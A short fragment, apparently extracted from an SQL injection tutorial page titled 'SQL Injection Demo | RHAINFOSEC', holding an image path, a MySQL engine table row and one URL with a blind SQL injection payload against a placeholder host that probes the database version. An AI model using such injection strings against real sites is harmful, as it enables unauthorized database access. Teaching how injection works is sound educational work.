 http://target.com/index.php?support=yes' and substring(version(),1,1)=5--+ Google
SQL Injection Demo | RHAINFOSEC
ENGINE SUPPORT COMMENT TRANSACTIONS XA SAVPOIN
InnoDB YES Supports transactions, row-level locking, and foreign keys YES YES YES